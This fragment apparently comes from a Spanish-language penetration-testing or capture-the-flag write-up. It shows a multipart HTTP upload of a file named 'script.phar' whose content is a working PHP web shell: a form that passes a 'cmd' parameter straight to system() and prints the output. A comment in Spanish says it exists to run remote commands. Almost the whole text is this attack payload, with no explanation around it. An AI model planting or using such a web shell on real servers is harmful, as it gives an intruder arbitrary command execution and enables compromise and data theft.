 ------WebKitFormBoundary4qohgEKJwLeNoUBG
Content-Disposition: form-data; name="file"; filename="script.phar"
Content-Type: application/x-php

# Creo un php con el que podré ejecutar comandos remotas:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>